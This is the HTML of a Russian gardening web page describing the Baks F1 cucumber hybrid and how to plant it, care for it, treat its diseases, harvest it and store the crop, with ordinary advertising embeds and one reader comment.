				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/ultrarannij" itemprop="item"><span itemprop="name">Ультраранний</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурцы Бакс f1 – сорт славящийся богатым урожаем вкуснейших и изящнейших плодов</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Овощеводы рекомендуют выращивать огурцы Бакс f1 в зимне-весенний период. Сорт относится к салатным разновидностям из-за крупных размеров зеленцов. Среди овощеводов огурцы славятся ароматом, приятной текстурой мякоти и отсутствием горечи.</p>
<p><img   alt="Огурец Бакс" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4902 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4902" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c.jpg" alt="Огурец Бакс" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/6q3c-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Описание сорта Бакс</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Посадка: выбор участка и правила высаживания</a><ul><li><a href="#i-3"><span class="toc_number toc_depth_2">2.1</span> Подготовка земельного участка</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">2.2</span> Выращивание рассады</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">2.3</span> Посадка на грядки</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">3</span> Агротехника</a><ul><li><a href="#i-7"><span class="toc_number toc_depth_2">3.1</span> Увлажнение</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">3.2</span> Подкормка</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">4</span> Инфекции</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">4.1</span> Пероноспороз</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">4.2</span> Аскохитоз</a></li></ul></li><li><a href="#i-12"><span class="toc_number toc_depth_1">5</span> Сбор урожая и хранение плодов</a></li></ul></div><!--/noindex-->
<h2><span id="i">Описание сорта Бакс</span></h2>
<p>Огурец Бакс f1 – это гибридная разновидность, которая была выведена селекционерами в 2017 году. Главное отличие сорта – необходимость в опылении насекомыми, наличие мужских и женских соцветий, окрашенных в насыщенный желтый окрас. Огурцы подходят для культивирования в открытых и укрытых грядках, а также на балконе.</p>
<p>Кустики Бакс индетерминантного типа со средней ветвистостью и обильной лиственностью среднего размера. В каждом узле сорта завязывается до 6 плодов. По сроку созревание огурцы относятся к среднеспелым сортам, поскольку первый урожай собирают через 45-50 суток после проклевывания семечек Бакс f1.</p>
<p>Огурцам сорта характерно следующее описание:</p>
<ul>
<li>Плоды сорта, как и Манул f1, достигают 22 см и обладают продолговатой овальной формой.</li>
<li>Кожура окрашена в темно-зеленый цвет и покрыта слабыми белыми полосками с большими пупырышками и белыми шипиками.</li>
<li>Мякоть плодов отличается хрусткостью, нежностью и сочностью.</li>
<li>Вкусовые качества Бакс: огурцы отличаются сладкими нотками с привкусом свежести.</li>
</ul>
<h2><span id="i-2">Посадка: выбор участка и правила высаживания</span></h2>
<p><img   alt="Рассада огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4906 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4906" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv.jpg" alt="Рассада огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/FGv-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Посадка семечек Бакс осуществляется рассадным и посевным способом. На рассаду семена огурца высаживаются в середине апреля, а прямой посев проводится в конце мая. Главное условие посадки сорта – температура почвы 14 градусов.</p>
<h3><span id="i-3">Подготовка земельного участка</span></h3>
<p>Для выращивания огурца сорта подойдет плодородная и питательная почва, отличающаяся нейтральной кислотностью. Желательно выбирать грядки, которые располагаются на южной части участка, который хорошо освещается и защищен от сильного ветра.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-otkrytogo-grunta">открытого грунта</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-teplitsy">теплиц</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-podokonnike">подоконника</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-vyrashhivaniya-na-balkone">балкона</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<p>Подготавливать почву к посадке рекомендуется в осенний период, после сбора урожая. Почву перепахивают вместе с компостом, торфом и перегноем. Землю необходимо очистить от сорняков и ботвы. В весенний период грядки для выращивания огурца рыхлят и приступают к подготовке посадки.</p>
<h3><span id="i-4">Выращивание рассады</span></h3>
<p><img   alt="Проращивания семян огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4910 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4910" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq.jpg" alt="Проращивания семян огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/LDq-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Прежде чем приступать к выращиванию сорта Бакс f1, овощеводы рекомендуют прорастить семена для их скорейшего проклевывания. Семечки замачиваются во влажной марле до проклевывания семян. Также посевной материал можно обработать марганцевым раствор: семена Бакс замачивают в растворе из 1% марганца на 30 минут.</p>
<blockquote><p>После проращивания семечки можно высаживать в торфяные емкости (на рассаду) на глубину до 2 см. Каждое семечко сорта присыпается небольшим слоем почвы и увлажняется теплой водой с помощью пульверизатора.</p></blockquote>
<p>Выращивать рассаду рекомендуется при комнатной температуре 25-27 градусов. Нежелательно увеличивать температуру, поскольку растения могут погибнуть. После проклевывания семян сорта, температуру воздуха необходимо снизить до 19 градусов.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:0px;">
<!-- Yandex.RTB R-A-2156190-4 -->
<div id="yandex_rtb_R-A-2156190-4"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-4',
    blockId: 'R-A-2156190-4'
  })
}
})</script>
<!-- Yandex.RTB R-A-2156190-3-->
<div id="yandex_rtb_R-A-2156190-3"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (min-device-width: 1024px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-3',
    blockId: 'R-A-2156190-3'
  })
}
})</script>
<br>
<div id="o9k8lyqb6i"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o9k8lyqb6i',block:'133937',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

<h3><span id="i-5">Посадка на грядки</span></h3>
<p>На постоянное место огурцы сорта высаживаются в возрасте 25-30 дней. На момент посадки кустики Бакс f1 должны быть покрыты несколькими листочками и достигать высоты 20-30 см. Высаживать рассаду необходимо на расстоянии 50х70 см на глубину до 7 см. После, кустики присыпаются почвой до нижнего листика, а грядки увлажняются отстоянной жидкостью. Чтобы кустики хорошо принялись и адаптировались к новой среде, грядки укутывают плотной пленкой.</p>
<h2><span id="i-6">Агротехника</span></h2>
<p><img   alt="Полив огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4907 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4907" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP.jpg" alt="Полив огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WCP-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Агротехника – незаменимый процесс при возделывании огурца Бакс. Несмотря на неприхотливость сорта к агротехническим процедурам, культура нуждается в соблюдении определенных процедур.</p>
<h3><span id="i-7">Увлажнение</span></h3>
<p>Орошать грядки с огурцами необходимо теплой водой, которая отстаивалась на протяжении всего дня. Поливать кустики Бакс необходимо таким образом, чтобы вода попадала лишь на землю, где расположена корневая система огурца. Все процедуры проводятся каждые 2 дня. Однако важно следить, чтобы почва с Бакс f1 не была слишком увлажнена и не пересыхала.</p>
<p><strong>Читайте по теме: </strong>Лучшие сорта огурцов для: <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-podmoskovya">Подмосковья</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-sibiri">Сибири</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-urala">Урала</a>, <a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurtsov-dlya-leningradskoj-oblasti">Ленинградской области</a> (характеристики, особенности посадки, уход, сбор урожая и т.п.)</p>
<h3><span id="i-8">Подкормка</span></h3>
<p>Кустики нуждаются в регулярных подкормках – каждые 10 дней. Как правило, за сезон культивирования достигается 5 процессов-подкормок. Овощеводы рекомендуют выбирать комплексные растворы, основанные на навозе и помете. Также, кустики Бакс необходимо подкармливать минеральными компонентами:</p>
<ul>
<li>Аммиачная селитра;</li>
<li>Суперфосфат;</li>
<li>Соль калия.</li>
</ul>
<h2><span id="i-9">Инфекции</span></h2>
<p><img   alt="Инфекции огурцов" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4908 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4908" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs.jpg" alt="Инфекции огурцов" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/WGOs-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Гибрид Бакс обладает крепкой иммунной системой. Тем не менее, неправильный уход приводит к поражению кустиков сорта такими заболеваниями, как пероноспороз и аскохитоз.</p>
<h3><span id="i-10">Пероноспороз</span></h3>
<p>Ложная мучнистая роса или пероноспороз – инфекция, вызывающая гибель растений Бакс. Листва покрывается пятнами, а на нижней стороне образуется белесый налет. Листва кустиков быстро увядает, а стебли подвергаются растрескиванию. Предотвратить поражение помогают препараты «Профит», «Курзат» и «Ридомил Голд».</p>
<h3><span id="i-11">Аскохитоз</span></h3>
<p>Второе название инфекции – черная гниль. Заболевание проявляется, как правило, на парниковых кустиках и показывается вначале появления плодов. Плоды сорта начинают покрываться пятнами водянистой консистенции и постепенно начинают отмирать и осушаться. Обрабатывать кустики необходимо раствором из мочевины и купороса. Также растения обрабатывают бордоской смесью.</p>
<p><strong>Читайте по теме: </strong><a href="https://sort-ogurets.ru/ultrarannij/luchshie-sorta-ogurcov-dlya-zasolki">12 лучших сортов огурцов для засолки: характеристики, правила посадки, способы ухода, сбор</a></p>
<h2><span id="i-12">Сбор урожая и хранение плодов</span></h2>
<p><img   alt="" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-4904 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-4904" src="https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW.jpg" alt="" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/11/GrLW-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
<p>Собирают огурцы по мере их созревания. Главное – не позволять плодам Бакс f1 переспевать, поскольку зеленцы начинают горчить и не позволяют завязываться новым плодам. Сбор урожая рекомендуется проводить каждые 2 дня, либо ежедневно (в зависимости от плодоношения сорта).</p>
<p>Хранят огурцы в прохладных помещениях, температура которых не будет превышать 4 градусов. Для хранения плодов Бакс желательно выбирать емкости с отверстиями, способными пропускать воздух, чтобы огурцы получали кислород и не подвергались гниению.</p>
<div class="flat_pm_end"></div>

<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad3" id="quads-ad3" style="float:none;margin:0px;">
<div style="background:#cff8ff;padding:5px;">
<b>
Читайте по теме:
<li><a href=" https://sort-ogurets.ru/ultrarannij/lunnyj-kalendar-vyrashhivaniya-ogurtsov">  Лунный календарь выращивания огурцов на 2024 год</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/10-luchshih-sortov-i-gibridov-ogurtsov-kornishonov">  10 лучших сортов и гибридов огурцов корнишонов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/luchshie-sorta-samoopylyaemyh-ogurtsov">  Лучшие сорта самоопыляемых огурцов</a>
<li><a href=" https://sort-ogurets.ru/ultrarannij/samye-urozhajnye-sorta-ogurtsov-dlya-otkrytogo-grunta-i-teplits">  Самые урожайные сорта огурцов для открытого грунта и теплиц</a>
</b> 
</div>
<br>
<div id="l3tboaqm6k9"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'l3tboaqm6k9',block:'137741',site_id:'19914'});})(window, 'mtzBlocks');</script></div>
</div>

							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4834" class="post-ratings"  data-nonce="c56f6edcda"><img id="rating_4834_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(4834, 1, '1 звезда');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4834_1" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4834, 1, '1 звезда');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4834_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(4834, 2, '2 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4834_2" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4834, 2, '2 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4834_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(4834, 3, '3 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4834_3" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4834, 3, '3 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4834_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(4834, 4, '4 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4834_4" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4834, 4, '4 звезды');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_4834_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(4834, 5, '5 звезд');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_4834_5" src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/stars/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4834, 5, '5 звезд');" onmouseout="ratings_off(4.5, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (голосов: <strong>2</strong>, средняя оценка: <strong>4,50</strong> из 5)<br /><span class="post-ratings-text" id="ratings_4834_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-4834-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="twitter">Твитнуть</div>
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="telegram">Отправить</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Огурец Бакс F1: описание сорта, отзывы огородников, фото, посадка, уход">
						
												<meta itemprop="author" content="sort">

						<meta itemprop="datePublished" content="2020-11-30">
						<meta itemprop="dateModified" content="2024-02-28">
						<a itemprop="url" href="https://sort-ogurets.ru/ultrarannij/ogurets-baks" style="display:none">Огурцы Бакс f1 – сорт славящийся богатым урожаем вкуснейших и изящнейших плодов</a>
						<a itemprop="mainEntityOfPage" href="https://sort-ogurets.ru/ultrarannij/ogurets-baks" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Огурцы Бакс f1 – сорт славящийся богатым урожаем вкуснейших и изящнейших плодов" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a9/29326db59601ca9_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/cache/thumb/a9/29326db59601ca9_320x200.jpg" alt="Огурцы Бакс f1 – сорт славящийся богатым урожаем вкуснейших и изящнейших плодов"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="sort-ogurets.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" alt="sort-ogurets.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец сорт Вятский &#8212; характеристика и правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/34/7a0cf657bfc1e34_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/34/7a0cf657bfc1e34_150x95.jpg" width="150" height="95" alt="Огурец сорт Вятский &#8212; характеристика и правила выращивания" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/vyatskij">Огурец сорт Вятский &#8212; характеристика и правила выращивания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Парус F1 &#8212; характеристика вкусных плодов для универсального пользования" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/a5/cb9a334b97ce6a5_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/a5/cb9a334b97ce6a5_150x95.jpg" width="150" height="95" alt="Огурцы Парус F1 &#8212; характеристика вкусных плодов для универсального пользования" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/parus">Огурцы Парус F1 &#8212; характеристика вкусных плодов для универсального пользования</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурец Мадагаскар f1 – короткоплодный консервный гибрид для парниковых укрытий и теплиц" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/d6/2a90c9e773599d6_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/d6/2a90c9e773599d6_150x95.jpg" width="150" height="95" alt="Огурец Мадагаскар f1 – короткоплодный консервный гибрид для парниковых укрытий и теплиц" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-madagaskar">Огурец Мадагаскар f1 – короткоплодный консервный гибрид для парниковых укрытий и теплиц</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Огурцы Друзья приятели f1: особенности сорта, правила посадки, способы ухода" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/77/89ba56f5783ad77_150x95.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/77/89ba56f5783ad77_150x95.jpg" width="150" height="95" alt="Огурцы Друзья приятели f1: особенности сорта, правила посадки, способы ухода" /></noscript>                                    </div>
                <a href="https://sort-ogurets.ru/ultrarannij/ogurets-druzya-priyateli">Огурцы Друзья приятели f1: особенности сорта, правила посадки, способы ухода</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ultrarannij/ogurets-baks#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://sort-ogurets.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value="" aria-required='true' />
				
				
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4834' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
		<div class="comment-title">Комментарии</div>
	<ul class="commentlist">
		<li id="comment-87">
    <div id="div-comment-87" class="comment byuser comment-author-sor-ogu67ets-2-2-2-2 bypostauthor even thread-even depth-1">
        <div class="gravatar"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x'  height='50' width='50' data-src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /></noscript></div>
        <div class="comment_content">
            <div class="cauthor">
                <span class="author_name"><span class="fn">Ярослава (Воронеж)</span></span>
                <span class="comment_date"> | 30.11.2020 13:05 </span>
            </div>

            <div class="ctext">
                                <p>Не люблю крупные огурцы, но сорт Бакс заинтересовал, и я решила посадить культуру. Плоды обладают отменным вкусом. Несмотря на то, что они не подходят для консервирования из-за своих размеров, огурцы отлично используются для приготовления свежих салатов и салатов, предназначенных для консервирования.</p>

                                <div class="reply">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-87' data-commentid="87" data-postid="4834" data-belowelement="div-comment-87" data-respondelement="respond" data-replyto="Комментарий к записи Ярослава (Воронеж)" aria-label='Комментарий к записи Ярослава (Воронеж)'>Ответить</a>                </div>
                            </div><!-- .ctext -->
        </div><!-- .comment_content -->
    </div>
</li><!-- #comment-## -->
	</ul>

	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="widget_text section section_widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Огурец сайт бар -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7476733244362924"
     data-ad-slot="1907961932"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180"  alt="Огурец Северин: характеристика, особенности, правила выращивания" data-src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]" /><noscript><img src="https://sort-ogurets.ru/wp-content/cache/thumb/66/270c11fb7fd7966_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Огурец Северин: характеристика, особенности, правила выращивания" /></noscript>					<div class="section-posts__item-title">
					    <a href="https://sort-ogurets.ru/ultrarannij/ogurets-severin">Огурец Северин: характеристика, особенности, правила выращивания</a>
					</div>
